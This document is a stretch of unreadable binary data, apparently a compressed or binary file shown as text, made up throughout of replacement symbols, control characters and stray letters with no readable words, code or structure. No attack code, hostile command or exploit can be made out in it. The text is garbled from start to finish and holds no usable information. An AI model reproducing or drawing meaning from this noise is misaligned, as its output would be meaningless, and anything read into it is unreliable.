\��u�Y��#�5X�>�H�8HI@�GIu$/�֩@FɄ&w�id"Vr�ޝ@�#=����	��(�@LR�?F��G�ӡVy?4n���[#V}:?5f���k�WqZ�4�I��%�EBZ;w(�`����IJ��8˰�B��@^	�9�(�#���(����9'�3�C���Tt	�0��ͩ��8�\)�#�����}�lۓW�K�a��1�x�)t����c���Fa��r����w�1B�F���I���7te'�����H�9-�t���\���1j��[���ʞ��.��2�h.�wD�g=�R�ΨL� ���Ȕ\u��4=�Zw ��T���S�S/�{��m��j�ǃl������/Uˆ�O�)����\��6v�8�d�3PN��:%d��3QF��:��E��-B�����<�f���x�!M1��C=�<�ь� .6�u���q��H���5�= ��j�|�@����j�����u�]�2M�Nb�>B&6XY����ĥ��Em��zr����3s��B:4m���D�{�\��r�w#�n�q�Fj>�T����i��p��ݞ��e��郁j*ܴ�����~̻�O�,�:��w��x/O��n6LH!C��r�\m�.b�[?�����%��tk6�p���@>r��t�z"�'pM�6y��l��qA�6z7�n�Wp��3�Q���ۘ�����{��b��mn����3� �k��+�{ pɲ�0�L�L� ���J�9�[C��9Cʉw��\3�۷w�\Y8�.�>�"�]����H��Q�zA���F����t�wψ~��SgT����(��E�H��H	��I� ��U	���ؒ��ȇ4U�3l�~ŸQ�y$��`P�Lz���`	QM�tK�(S��IP�U��H�NUԔ3-PV	\ivdǌ�����AMi�)�����)�����)�����)�Ʃ�n�t�L�Q��L>����0	�1aH1M1=A��ӄ��ݕ�����Ŏ*N� ��TՊ��x�� ��@	HJ_�ҩpE�Y1<�H�Bm�WxUV��p������Ȑ�w��Lԩ�*�jo�)��Ő���ɟ�ɟ<��t�`�c���t�$R� �T�O���T�=6,�hLA�[�J1MH�&��M*��S�ߕ�It\�]�р� ( ��Ua(p��jLR�L�*�6��N+����������x
�&�i]�+�mjW�[�H���eU܎�t˪��B*���	=`��0�T-=�up/	���YݨB6�O=��4���B+�F��^������H���9��V�T�L�wiT��Ε���z�W���W�t�������8*i�����Ȩ�I��(S	����/�hdUt@�P�U��ٹn�OY��ו�m���,�R,膮��FF	^`m�ä����`F���
1��� ���duE�bi�]�",�Z�̒+	gq��(m-�߾�a��P��Q�2hU����UO��H�JwDN��ʌ��/���%�K�H
������
����a5*\�Y�v��,��-R!	.�w��mt�ᜌu��*����b	�!�+�R!N�֙/`��b�6�QlAU���ov|�h�������� ���d�ɜH�l�<�.�L�x i��ЇS�����H�Ȍ(���[)o�1�Pt !� xI���ul-ْ͈��	Ҡ�.ْ��*�C�u��1^���N��NQT�W����$�D���
�N!��� �	uZ�8��� HI��E���(��`��������@J*��ْ�c�I�-v����eûw� ��@�ш�ګ.����і���-U��TqE�XC�Lo��G�f.�ނP$�ꪑ ��.WF!9�#�jθ�����y���1���1���(��<j�x��4j��	�HI���J����ڬ����"���-��z�/�/A�6^[��	�b�J	!�*��(�T�.!h��B�,\u���3D�6xb�� 	B��!���j��9��A���	�tˇ�I�`�\H�������Y��\�K���H0~dFj��Y*w�����&�p�?�nӼ,���.��2�]�����8N��w
��ښ���L?4���۲1�Rl��Ў��>R��O��@�#A~%W*:�L��LB��<V)�U�(���G�Ɉ�H�؈��H(D�5�������.��e��Ќ`��f��eSb#����,Κ��P��(�P�䪤+���\�R�]���H��U��l1��~��X�#e��&ML�J�v�L@v%~�g� �|�|J�c�0`w�K�f c��#0w�1�fX^^��,�&�b��&؝�N��Y�Tn#�U� �ȕx�'	"R&����Җ�i^I�j�����ei�Lj˟�'UQ���-�YGᜆ_�Z�������O��̐��|
��!�����(��\�q�bY�Y�A�wX��-Z�����r��Վ4�/2-6^o�%N-Q�/��e���*��C���I��ʆ�5��2�Ȧ`�7tѰY����a��BK�dV2x�	��z�����H�x�����8	�;I��L��z�w(��P����H���ɸI��:�'�I˯WZ���D���������;�� I�$	� ��d��;Io���hɅw��X��L�w�ho��2fH� ���c����ײ,�������ǍRC�.���/�ж9�I�(y�zi��
���h z��i��ۚ�H�`�Ħm�B�2���	�=M�y[�x���%�� Ɏ�Ȏ|z�8Ɏ����;�
��Hƪ��|ݐ� |��L��|��L����;L� |�������<ο��=�w��ك=ƗL�'�ŗ���=ۃ��ĈƓH��ͥ���Ժ�d�ؓ��[��|��L�|٣���L���;���̻猘�`$�
���y �2��x�ؽ�����O�����h,;��*����9!^��Զ��? �H}R����[�����Ȧt0�@t�ȓ{I�
T�w���
Aէ��������;Lދ{��}��<�t���<ߓ���{� �ϓ�:͛?�k~�L��|���o���?���|��L���Ȭw�z��猛`������=�����ʦk��?w��;��{��$::�ʺ�ς�̂D=�(J��9V���`�Ћ�%��^q*���<�.����.
@
!��,��/�Ɉ~,	�����5R������ۂW|b��B�o�����Q�� �KK���#:Ç��<|�,�W�W?���L�?������|��L��|�
�c�k?�ȣO�����o~� ��wKw<�$1�=�<�k?���o����w������r��0%���4}� r�,H�p�|K�|��0Ƞ��
������bZV��N�э����fQm�8�o�� ���JB�Pz)K����x,�a���Ӥ��P�N��Ț��m�e^un�A"�g,�o�ü!�j����$��Cs�[3�PZ������?�6ӲH��,w�w|+q�G?�{3�r����{
��2ϓr�x���2�4��������1�����N��J����*#�H�</[r������l���a B+wR*c��4��r��ڔ��xl�cZ#�.�b�$A��b,Q�Ԋ����D�@V�B��m.uYՇ~PY�R*N��H�H������@f���qK�4ϓ��l3�=W߲h�1@?J·���W�L�6їk[3�c:�tl����xq�{�7'���1��2�J�Sq��;�4,t�,��rK�}��:cvl���K�F'2"oL�p	
tK*� �{���\������N�(�x��n�]j#ai�T���[�	!�HwTy��PrI=�|��5�NQoJ/5�CS����v�p�X�)�����h���@�rOa�Ύ���Dp����M���������!�펾�_��������fL�����ǆ�8�Y*��a���,�ծE���]/�_|r}W��L���>$�w\��> Q�wI���,��M$yCE��wH���6���~�p��A��qb�:�j�t�I����vղP,A�\��ʹ�
ʲ��l��?��2a~�UgWwD,ïXD7w�w� �Ht(�avp���N�S}�r��\w�r$��.������U���{�wc~f�1��p�i�2q��s��(p,kK(b��`� �: ���b`���DD#"�:B���S�. l�º�:'R�M��A%8�,c(����!z9Ά�ZC����A�A��$Rb���z��nB&#z2:��5,�B�M�;�3䬨r���[���Z�3�
] { b�6��8L���K
h��K�i�<�`�rO�h��	�t�%<��aw�x�����Y�3è@����6qjg�ix+�wr��ފ��x1��>��e�ۤ
�˃} Q��<!�OJ��L�|�H��c���!*p����+T2n�" �����haVL���	�~�5���=��,�?�CB��B�N�o��.Х��P���0Ĺ]|� ���@ں�Cf���[���������@����cn0Wx�|X������+s]����ˏ�v�%a�H�����'�ѐ2ʲ�q |+��*�7���w�����(o�X
�4Pv	J3�R��
5����b�깊��,�t����Q��~u`��ZN����J�:�/��A�6�z?��Q-� �׺�ۏ�.��? Y/�P|�r����{���Jd�l�rņ��g�����bً�Ѫj�6��?��<?h�i�U�&�)�r�?�,����Iѵ/�y�=����A �H�<l�l��(���E�0��sh�7����K
 �v�?4���K��a�*+�d��͙���w����U�M0�-��qOg���i�����1\Z��t�Ú��� ��ML��qi�J�/����� e`J8�m��A�x��%�����VϤ��t+�w�(���Th��B�[eMɞ0
��~������0ʮ����,'�m����`�L�^�����"Rh�hIwX���jx�]ώڨk� ���y�sP������ѕ���ʘa��\$�}�1�+\�W���1�x�h1|���A�0q�4���iЮ�8w�y�<L�_��Kԇ�Kͤ�d���6pQ�����Lj�E�ND����[��{N����x,�P�)��hK�@� ����������������I�X��>�B�Gq]�
�������\�J[�]��R�	��M�E�A�S�h�	��2j�qP.��ҏ�J���Ęf��_�O¦�Jf�8����˗� ���F���c�etX�.�-㪹���A��2��̥+�Pc�*�9��<oJx�⍜;�L��Z�O���wuB�"4�j�sӛ7�{����*���|h��ɞ� ��������m�ܦX�Ъ�U���o�e"�
����(^	"���r�AD�{���
{��x�O��V锂�O��X"��?a����r"V��E%��������ͨ������Wz�-�
��L�i�-'FD@�x��]�4 T5t!i��A������4�ffǺvI��Z��3�C,���z��d��t �����Ǚ@��p;���H=�wG�0����L������/�����a�j��H��H
�ȉ���ECܡVn��ي�f�XU|�p�*���)	E���{�`��b��3Ml@��їY�Hx$�>�_Ɛ{���D�i�����}j��7����+b��O9) 7�8c�$�K��jRj���CV��"�	��,�$Rk�*��.���H�-���n�~�z�t0��
J��8�F���Ӛ�J���L����,��ʪ�UGܿ����b
�=���jK�Mw��o�b�&����C|��"�X������X��ڱ-��a�j�$����N��d)�������.'�֚c�T��7l�<��҅�<NrN�a=/Q�*����D�$^��yQ�Q}���8�ʓ�=f��6��\�*=�*����/��xᄈ��8��ʈw�$V���\��0�Ʋ���#ڲ|�RmNo���p�f���5AL�v�s�I���O�|��ɣ�@t�a��Ξ�ȿ:��P��c��`��Ii��x��F��wm���������:��̖6AG�o��ɵb��s��͊��.��JD}�d9|j��u�j���t\�sR��Z�R ��*=�h���>dL�m�V(��h��i��h��m�BI����ꈜ�.�������g���ʄ��n$i�h�<�,�؂*��"�܈�������������."�f�N�Td���{�)��[�nX��|�p<m� X'^B�r
��(ͼ����*G]"�2�v��9�\n��#&M��,����w&�wv�$&jV��t�v�����P�{g�~wBlO�"��=�Ȟ�n�:k�do�d��t@,ڨ��b�ph���y�j���D(�bH��i4�*�Í�!�@�����J��Bz..�Ҧ��hB��WˈΉVɍ6o�����k�Bɔ�迆���E���&kŮ
�7*�/ ��Ba$�e'V��ţܯ&.g ℆1��t#��#��lƉ��k�R��>eL\�ت�⠇Sx�j�HD������0��%Hn*a��%F�gw�zw�̎jDśë�܋��ǪH�neۆ���iV��|�v��(>����y�6p��Lk��ʰ�)��h�����&(V똖}�ɴ����.����LI�r��^O������������즂1'c�ˢ�LX9�`�� �EA�w�L�p����O�g��H�@���� ,aB�9@��VA�ͪӶ엉%N��vZ~GV�<�K������@��@��Đ��ؚ���*�9����b��bێ-�,"�V�@HT(w����hW2��"b� �h�(�<6.+�+ے�݆���ȍtO�h����n�|�|Ȇԩ��m�L��(�1HD�ȍp�H��.����2ȫ�x�7H���E��������"����w �& �u��s���O��uh	a����( �EL`���9�����z�������N�������[(R����h )���e�z��dU����fl�H��X���B����������h�j��a��"�R���F��VbDw������jņȩ�p(��� &H�hH����_�0BIX��4O�����"�Mi�Y~�����x��z.�G9ʧ�Q�
\E\�c��\R�P�tN��J�]$nj���>gv���_H�:�����Qh��M�D�j�]�p�;ʩNtBo�|�0ݱC�.=O�v��HFH�8c��ü$|��ˏ������F�h�
c��	��)�F������L��@H�{��{=.�xT(��H�.��닜�a>���	k&Ȇ��w�ÿ�)���V;�xɜ�H��Ȇ���"���x�t(��G����:�݅y߭���h�����QEo���xm9�e����g:�|a��8A�n��$��L�E9J�������nx��|�좺C����@�ʿ�j@ڨ(����lȬ&�`}����ŷH�(���)�L鿢��L��X�z�Jˏ� �i�J���껉�h:�؆^�"�)��؍<��n�V��8D2ɜV�ۻ̉����m��^���q��Ō��<w�5�^��B!�T��DJ�@*p|!&T���n@'�U��Z��s�d���]��9��WM�����[�L�+E�g���{��{�4j@����"�ɛ�;�g̽DK��k�,+ٺ�����|���h���-BI�gK��U뚤)�L��	.�j��ˍ�0�V����Y�ޢ�V��b�������~]�$9����p;�} `|���-w��m­��ٌ��&�1'P���x�J� �f�Ԉ�s��`� ���^wgN�$L�x��������I�'���-`%����p�IJ����J��ث��
�J�)��=H
�-�m�ZȰ�������p�����do���#ʽ�(���6 ��n�*�q(�L)�p��V)����著�����i���cC�`z�n�80O:����J�o�����]QB�K��]B�]��hX�.��������xp�^�Q��@^�&-�Z��@bq���]��t�����> `�Jԃ��
՝�@z����w�͇Ί��a��j�1n��e����M��зS㘺��(��ɐ,�,�2�2č��~���-����!����5�?�\�H�������ͳ�ܔ9q��
�C��h��,�t.��`t2&.�b�o
 �-�M���@�zqs�O�]����`��Y�q��s��R!2�J(�$�����]�sF�Էj�s�&�z�p�=�I�zO�J��,��
�r��j��ЍP��L��c��e� {��ˍ�*�j�����w�ո�4�!���&�-�-"�ɇb迄���K�@���0j� �(�|����X6���BRJl�o��_��R�}3N0@��2���f�]�l`FP� mo��n$ů%b�&�����ߥ��H����w�7����l��oH�n)|������������É��	i`@hD��9Ƽ-��>����-�x"�!x�,
c�2��(�v)��!�G%��~�%K�.�2��晜�ݜ�,y��)�V��H�꿛x�.@�w{b#=s���F��6G�iG�����ԬR^�����\�@n�у����k8������Fm� Js��۽J����͊]-btR8�u6�MѴ�x�Nɪ봫Ԉ��F�' �����-�͈�ͬ2���ٰL/�u�	�$�ο�}��nEd}C���U��/�(��L��'4 ��ɍV�V1ᆨ ��6b�fܥiGK��*
��
�W��� I�Y��A���ub\�8����\�z9�d�����qRw�h_�������H�OĠ����j�w�U�#������7�j�q
pJ*����=�
��T��t�.z��k������ژ̒��V3Ӱ��&ȼ\u�'�1a��3U�YۉR��(����3�j�e(Y�-��.��)�T��)�j�J��p$w�$FѸ�V\C
�e����஄v��lvjC
��ĪԬ��jH�8|צ��1)}�&�@�x?���is.��Ĭ�"��>�k�ϼ�����Շ*+˒w3Xݬ�s�4*�8��Y;C+�-�%Q�J��.����/��HgOv6���Rǫ�zh��DH?�3�����ͨ��2�Kyňj����ʡ �)J��B�HȎ��M��_7�����X*̋������V�/����N��:	���I�i�I�{�Ow��X����Q$I	`@�_��R�#J��F�="� ��"l�y�� ��6��� L�����:�/�)���n�׃�fP�#jM��t<���
-���`jD-ڜwĉ,h-����ژ
b���Ͱ�c���v�0�ɍ�U�~��?h���8�iB�^����������Y)h
�N�O剈I�l��d�t�q�w��o�vͷx�r�����v7Xі�H�ҋ�|GǏ��[����I�Y�A�h����ʓ��ݘ1\�
����� Ћ&��Ʌ�|��[�f��ٰf�_��ڝ_��P�ԙ�X�z����L���" X��A�������H��}���~���~.�Aqwǌ�`)؛ %.����S�ߔ����*m�ֲfU���?y���F��׌�IțR�o��x	��g�V�!.���
��|U���p��q���D������-��̬��ĔC$�Lv�G��8i��[�=��x��%۽��$9�MܚΜU����n�@�|e�����a�X^:|�x�'�9�]��8&�eF��ʻ}�1Ѕ�K"s�5���I���89�Z�@���Iv���,:�w�R��\�o�"�\/�q����i�2wX*w,�"� T �L��.9�K�`�W��4�"�����Xɏ_���S�:F� ��Z�'���-���<p����I;�V񏦰U���h���j�&�;E�2d.���B.�a	��� �ˌ:�U�Wa���!�B`�x	�!���%�`H�]REހQ0�5�焥¼�e5�"QF��䙼ɱ��0��~R�G�V���pjw;��uK����1���6B���BD/u�{�.@����/��,قɖ+@Kk��w�J\�t8!!i/�=y��pH�P���b�h�T{h	o�za��⭕�܇�HVpրK�B��$ipF?FỂQ��d|1]����@����P�Ϟ"�)�"�v�J��-� ���x�-1����f�o
ϻ\�� �"���K��� >�A�������iʓb��d+�w�1�������U��D�n�u�	/���"A��̜"f�M�ǜG˘*���=�����V���/+��=λ����cN����	o�"C��~k�fb�1wB�&�D��D�l��A4d��@C����q3��w�n��lh�A�M术�+���0������&M���"��PZɴ�*ŋ.�
�|˩�� �QD ��*�%��6�&A�_<n���䚌ǿK׭)X�xϞ�l��S�F��"��<*��/Mq޿X�aѽ�"��cR���z$���%��Dǩ��']$�]��ߝ���.�E¬?����-�x���}��"Ȱt�"K�~�]���ow������� 󆞯}~�8�2���3�ޏ��}�[�����̀���]%�<,�eiJY���� ��Cb
��L�������>-� �R���\|&Lm�z��Q����k�����辂�Rx�J=�*Y�D�G����H��;e��ɣ�["�5d��0�
 ����ABK
�|��g��"��Y�- %��RW����\��g�"h ��>;��ٯ�����箷��i���w����}лH�/B�)��d�FB�N�Uwk�c�*�݀svIG���!���d?���@`Ă�Cp-8�&���i�&��� j�#p������nʘ��.;\�t�E�^��X	��;�g�_�a�G���@��/7���A�kCi� �n��a�K��闋
�ޒK�q��q�w.�^�8���k�LG�F�u@��8��Έ�-�c��C��L��Ѓ��+��ڒ��Z�����3��3����܄�W���������E�I������a�#�Uvj���;�w���)U��k��vV�\��an`D�F�<H��}��Xו`ɏ	�˨�؏��~�j��&��`��ͼn-�l�w43��v9h�V.ڣ��yLSƈU&�95���S��j`�Ef(��`��D;ڑ�o�A�k$�l�Y�:�>�"4O�i�^ۨ6v��*Su��)/<s���t�@�[�������_��hѨ���
`@*/�n�I���	/|��h���q@ö�y�@-i���떩q���}Tی)���2QÞw]�T2DZ�~�P/��'q�L)y<c����s"��z�	f�p-�8��p�P.�v�b؏�\i�H�9���>��y�>�E�o^9�X���v|�2OY���Sl��>d~[�2f����)K��c�h�4+���;�B��6�2?��\������v�̗�ԟ�2_�G��ߏL.	�`��_�k�]�����bo
���ޘO��O�_�����I���+�����_  Y	�h�쟓���� ��	HϘ�0������w ��_��:���������8�ڐ����l]����^K�����.m��z��	���X�v�ڋ���?��O����O���0�Ⱦ
y+���#���|��pב �������O�خ��9���n���=�����% �w���M�i�u� }���N��/���R�돠jx����p^�/�`}/	+�0o3Ϙ 0���
)i-���k�o�}��� ��N�T��;��Č9�w��Q���
��0̀F �w��艳���1?�x?T`O�h`�)����jX����P�A���И��ˬ����Ak��0 ҃y���ׄ}���ڎQ��������o�P���������a�!I����t)�����1*V\��3������Q�A���Y�Y�N�]k��l��)��~�!ޅ��������x�U��}�a��1��������б �w� ���怌�whԸ��Y5a���ʾ����ݯ�ܻ����a`����G��H.Y��/Ũ
R������L����8�P@���;����w���/7qA�� ���1��P�uۘ�Ll�x�F��F���.�(��ߏ�X�Q��@Q��O����l�������HΊ�Oq�V������| �+G,�t��n��lg�(IϘ��(�ӊ��h��v��!�����k��Yw9����r�g��� �1���������b��^�y�M�n��"/��������s������� �1�4j����r�	nA ׏ƞb����P����\�q�� .8�:Ȏ��8q����t��za�][��/�B#��h��h����/��-����L$Y��� I�2����!��ӯ��������o!����.���*�!	谁�o"��#�� �Q�-��{��&�Q#w+�n��@y�Ghی�� ����y�w�.��á�+����0=$�����b7���A�n��mMު�&?%\�y2){2�"����I�3�8�#/H����O��_��'��w��FR�c�^ɯ_�!�̀]��|ш�������x�9�'�p�ރ��>��� Y��.(���p����gq>�!����O��#>w����q����w�����l�։��w�w�T�8(I���],(�w�����яc�� ((N�����z������p|nW��h�AmÈ��Z+�&�����rgH�)���)�.��%��b@�ߜTpoo-��.������ʦt�o��jN ��N�.���L����v�
�փ*��n����S]B�iб���0j�b���&t��\�a,w��5�a�6!���.*S9	C��39�,P�<���̥�v��x�Q�Ͽ`�#�w��y����Z�w�\"ݻ��V"+�� �a� ^ �8a�V�`oY_���H��A��h~
��Ж�u�B�偼Y�����u��v�<���ڿj�'�+���<`P��\j����
��0*�ݭ~@i�č!�����A�.�J�ʆ���p�̍M�̲t�S�И����J������V�������
y���	qG	�ɹޡ��q���t[��ıY���<)�T�	w��XՏԍ.,��P�	�����t;��-�!����Z���qwl����M܌+��+֝lo�>}D�١Y���Z���@�/QR��	�P����N>w����V�"0�E�V)RU�Tu;���^��&F�ɏ�肼�vR����bʜ>`��u;�+Ҳ=���ɒ=�q-ˮ����1�S��H�|B"���K.i����J#��`x]������+���A�KI��������S�Cu/�=
ل��>�4y�ߥXO���� ���$�U�'�뗝�%x��B�|�g΋�� ����D�����w������*�	y��j��j�t��)�F0l�|��7���K�`C�7v�����m���T���À?ԩZՙ̍jf�7���,�MN	�����}\#smWK�YQ���捉�-��ʽ�-��b"�Q��ܾLd�;w;�Q˽$��+}�����ڑD�]��6�w�YAVn1����'���I�'�,��R�?�E���׀�w�͞v��ڼ8�#��vB7a�����r :>=����n<����w��w�	����^p���U���1�Q�����O�Y�h
�$j֤�^��$���+��<����� iS��H�TO�.X[��z�U������)�)ʒ����H����w����2�=��7Y���#x���.#����������	��<ꂫ���� ��ڈ������A̷@��1��/w���	����.�w��F��L��� ,90����Y{�&� ��b�tƘ�J5[���G�*������(�?����ow"������^��.8�,.��*Nؒ,ο�m�ƁFۊ�߹#���@��a�2�c�!�v��$����7�
�T �wi���pYOO��=c�x��� 6������ٷ��'�wh��wI��9�0���}x��a��S(���n ��1	���ݸ[�Zd��͍"=C�.jF�
�YD!����B�I�XA��ǝ�ә�]#���J��߿*���$=�YR6��8�����Ԙ[.����Ԙ�t1��TTΆ�k�5wƻ�a���͍�"_��4�y�#��,
!�����Sn'F,N,��.8.�!�� PM}��tσy��(��Ta,��+)�pq-,l�~�������mh��ɡ�f�*Pt����	���EZ�{���ɇ☝ � m�_��Y*�RcK �퉍�Ƌ..��-Q�U���To��5�4��} 2-�����[��8ȸD���K�g��t>=�������4jӖ渲g�r��5�Ɖb��b���l��^-xɪ4Հ�;w<�.��X��A��@���+r`ȏjL��;��^��F���
�}I,θ��Q�\�B�p_��N]ʰ@�>�Խ�	��j���K�ٕE� ˱�M����(,ۤb|��d���Ȉ�0o����|� ������fB��vPD͟$}���ɛ�@b��ݱ�s#��	�I���XE6P�+���>����bt;֗2����0%�ӣ�7�����Q6��B�bI ��6m@�V�?�M�?��(
��H���,7�YoD.�zw�D�tU��=H����Oh\�����_gN����m0Y��}����XM��`�k�Vw����ĳ�
H�c��B�9���3_���{�����c&茍�j3�n1�yJ�Lh�#��#M}�5�c���+����{މ���ڑ��ټ�,�kZ���3 a�����������?4�<*�j�H���2w�e:������܌��Qh�a��	����ja���PoV��(�/��t�n��X瀞� ɛ�X
�PUf)� w���*`B�����2냭8�k��~�ɇ��':��(�tK��������������޳|��-��չ]�|ϙ���j(�j��Ȏ���V���ʂ�
���]��9ʹ]����}��s��-�誃����l�qo�S_�w����� �<	��K�A�:����ռ�-���Y�쨨�-�dɊ�(��⫰�߯����	�&��ᯝxݺ��������P󭺙8�w����p��n����
ې���ƀ���� �X�	w댞�Ǌh��y����8���������x����/��p���P��8�����x�{��<��$��$X�[o��_�+����H���ax�P~�����_� >ʦ�Xn�ň������(��;�J��8����h����(w��I�����8N��֟�[Oď=�P������p����p(<Ɏȟ[ ��`��n��X�9���V���˪" �o`�Il������!̜ZZ�eۡ;��@��-�RwM��H��ϴQ����a�����;i�����Ȏ���혷���>�}9i��?�����y����������9��x��Jѳ��:�����Ȉ�����9ڋZ����-��*��+�.X
r��8
�i�"ݎ	��"���.�8�D(�5���)�_�5_��茮��{�����"\�n/�F-����|��h�	����ߐA�ⲯ:���� wH��ڟ�)�oYL�g?��������	�ê���'w+��x�'�؏��Ĭh�� `ې������"m�Ȋ�����H�����:Ȏ�!��	��꓎mY��PP�Y�3��y?1�T�w��8���	�j񤍙�+x�a:@�Ԏ�!��ޜ��w����Z�����d�(�ᘠ	�P��Ɗ1 w��P�������T=����������I	����B	�yq�怀�Ţ���*�ϻ4��������(�y�Б�����»�Ҙ���������wr���O<�m�D1.�R��_Ȏo��Y�����
�L-���9ۘ��"���wH�wH��).O���*�Y!�/鑙oۀ�q�:��%b"g����9����LP����-��9 �(/� �m8��π��Ȏ�Ƣ��ق�����#���h-3���
��99K�/2��ِa�ب�j�����+#+�.����!����¾r��8�A����u�������x�]r�U�w�m��ؘ�X��o��!D\͓w��X�c��	8����'��邥:H��D(�:H��/�3�d~��'���(���=��!��񻒣�u(+��%J���x��Іa�m����m���X:����c�0n��w89�^͹ȿo�'p*���<-r�!��@ɀL��ĳ+�/���&Ȟ/��-�?h���$:/L�������zɏX��\�c��!���,�X��S�N�x�mx�9��q��y����q����$=0�j;:��ٙ�wX0)B�� �6M1���#;�p)���	��s�kA����w��w��L_��������"԰L�n�ʿ0/��-��x�Ux�KS����x������,�ـ���&ڂ�HHQM�#�A����6~�r��8�O/҈��R6O��=�|�2�=��q��ӳ%��$����I�+� -ۂ�H�}���?�p��(��� ��%�b��C9�c0J���	3Z��Z(%<�o��OπD^K��@���@�@��w���ݶ�̀I����Jr���謨�n\�r������ O�	���:�8�`(��8���(���$w�J�A����>>�Y���ȿO�	����@���x��96�	�D�/���NZ���?|^�N��O��x��M.n�#�=>�B����K�I��Iܡ���.���7��UhM���@� ����#-�I��D��ɆeXZ����D�ϸ��I����"[�c6����2���t��}�t�QP
AwMİ�#����m8BK�I��$�H���(8�|��uȂ@��/�<3$��J��x��䙐z�A*�)��?(��!����5~�Z�4��Ԙ}��z�*:���A��,���d�j5:��츁�.��Ď�r�mx��I�D4JQ��9 �B\��WR�9>���c�N]������2(����љ&4�S}�E�t��}�SN�:���hEJ/��,#�(�<��rښ�჌Pe�CL�:w�I���$#��t��w�(O���Y���w�R6�RS����5R�s�D(^��_-�;��%[�lۘ���`�%uI�o*�%����6���J6�->-���g�Iw�NC�{���H�i�#�J���ߜ�☆�
^�ZL��	V�S�ٙ��
���$���D��:R1]Ԛg�S麿*L�?�,�5����<[���D=�..ٟ��->-���9�4`�X�8��ȃ�X:|�:�#\w�!���Y� ���X��V���n�k.kVw�<�t^ˆ�|�WYy�?�kHUt9����R�?H�=)�C�m������Q� uX���>�?g�IzI<��>�6��N� �N�U�&������t1��BO�"��DMV6�m$k���H��(� �a�a[�`���]�-�A0dZwh��bh��"���b�d���뎞�ؙȁ���c�(����4��?��0hr�{�E��O1d�9�T���#��6�e���Q�T�Ec���zf�lj�������As�W�vw��ӎ�h���tę��(��^Ŀ���X�U��xY�ȁȄ>�c.��x+�DP6�X�i�ݯ����Y\�
֚%�ЬH���:����=�ɂ�Z{�U��ǌ�A�iQ���~��lW��(�H{!�B�1}ކ��ȁw(|t����ȎH��4�U�A����(.�zo�>yʙ�Ȏ�H�3�����0y��zY9����J:�f��X ��H���<[$;哐ϊ)��ؙ� ��soIᘊ�VÁC8�u��Fw�C��Ȁ�y�ƣ�+;>-��P���忀��o|�@�~�����{?H~旚و���@q��I�łb� xW�Ҍt`Xj7���tc��	����Ҭ ������̀l-�(�-cn؈:�Z,jx�.��$�XD���p���a_G푿#�u�+��ʀ�������D��s�!�� ���9�}f��¨I�}�� ��M����I�J9���X�֨-����������@��+ӊ���஡��Ç`�m�we����]B]#M>�����"������~��6�T��'�dQ�r�pgQ��|,�`X�͈wZ!�S1�`
�v��цh�_�~덭��� G(�d�(۩�
G ��@,��¡M�>�@�FK�D
P
����@̏�Psob|[�N4�`i'
6�)��C��T�������B����Y*��2L����X=]^ۅC
bn���(���#-������l�g�
��L�������љ2�M��2�)��-��rw�8
�b�:�h��9,�!��d4i�l��O5*��ʩ[qH�xqO����ɍ2]�~�8h��@�)�M�k���qo,��SC1�����ڠM��f`ۈ���\*��o*�{�i��5��ڔ�-�I2i����-��Z���@��k6�#)I�2l�9$b�͍��E�ƽ˽�[�H��}�]�8�:[x���՘I�* ��T�	h�v>R�']#X�6=�T�����zZ��U���*�: V�=�f�9�X4!��p�w܉��'�~�\j�� �'%B�I�f���m��
 ��&Q��
�a$��svO�f��.�y򖁊(U�e�"�`�M�.�g?B�RE"
(�Jƶлb �8�t��(�Ӈ�,F{�Ӑ�届��$>C�����Іm
�1s��.%�7'�tN�������ê�e��f0KyN�"���xa���?���M�Ǵ����� `�Y]�}Z3R�~��;}�E����ɨ�i<�m��3���g��|��僳�pχvYw�g�T���8䌶���������QrPo��I�������<"��r��v�q�H�&Q����0��H��؂ꂀh���*(�P;����J���Pg�[��8�䌫(�Y�Z�Ѵ��a� ��K
0h*�ʂ����H)���`���`���j���+ͨ̒��\v�/Ǧ��k��U��*��c�����`)ɖ(����*x���VF�?bK�f�5r9L��ˋ)� ���l�wi���ʉ:�ȹ����w,����p�xM�	ҍ��
�«�ۜCS8p�h�X����V�(�@�|����� �l���u�MM���"��4	��_׮����H�r�񩬫?B[~P�.�k�ר�Y6�a�΀��&�Ų���ߐ��xJ�6[��/����d`H�C�H���F��*����+Gly(��5�1�C'����#��<�
��L�;@ΰ����"�������C�I�̥H��h��qHZ����@3a�}j2�̒H���p.���nw�����Я�	�6�W,��
�L"�D��^��&J���+���9~i$wx����(vC���@��Q��L�ͬ8����Ѝ��1�8����Ͻ)_Z�� H[�ʔE��:�܀~���`K<�CF��(�uOݏ,�� ���Kr��~i6wx�F��Α���q���:��M��.�� H^��#<�X*�@��Mc�qc�,�����肷�G?�@�w����}�E�=�XYV���i��KZX��<=����s*��wZ�ĩUJ���cQ/h��0�������M�w K��4K���O�����T�����LM�X��+
��^N�)�����x����V�!W:�MG�;��筃<|`Ԅ������O��������*袸��([߫�jC��F�w���/��;�Vč��� K��@�"̎,�QGc����vz�X��)Mʂ�ԝ����q�p`8f�7�$���92|@��#�ɜ��ծ½Tsrقܻȉ�+_ㄌ���
���w����9�`�QE�Έ���K�{
0�;Q���.k�s��9�8u�����q�^C
 �7�|����P���"ie��ĠZs}������M����O�����Ԙ�t�e��������2�g��i��@e9�[��$U
�G�����[-8�k6���i�=�
�o���Wuj�7�`ګ}Է ���ǧ�qiH�������QR�����\�ʟ,h��H	��Z�P�y�uI� ⺪���R�|(Tcw����\[s0�*�u� 7��Г�)��U\��NV%�à_HBD�Ȏ�� �I4�I��>�ٹ���Rt��8ˤv�I����T��~����88��[5Uk��b�H�*�a���6�ˀ8J�£�������r�b�)� 	�X�� �#�8�h#I�9�	��LB��$x����q�'�!P��J�1����13��Mh
~������ �莁�66+��a�9���x���� �أ����r����w��	�@�0�#�� �8�	;=8 �E�I�HVЌ����(�ų��h�\4֙�0��<���ʯ\��8-h��ё�\��e��6�#�RB������;�X%K�x��Ԙ�)�Zj��M_i�HI��Lב��P
�\�����d����`�=çM�3�D��K-��8xL5�����; ��nr�q�(�$ќ���	G�7]Ѕ�y���2CC��l����ˠΔ�N�B����d�����:�W2 �z����Hm0�w6J�<�J'�q�P�{;���A!�K�&��ˡ �x
L2�#������~��*�q@���
��2ס�HȤ���@d`���x:$
 @z1
2 �9�4>��8�.J���4 t�� z��ys �P�y  ��A�6��;�������hAk��5�;���Nȴ�X���Ȋ.K�������q����~R@�a�@��DJ�i�8�t�q����=�sMp�-}�,"Ӎ�H�,C�h�m�޹�+Iwj
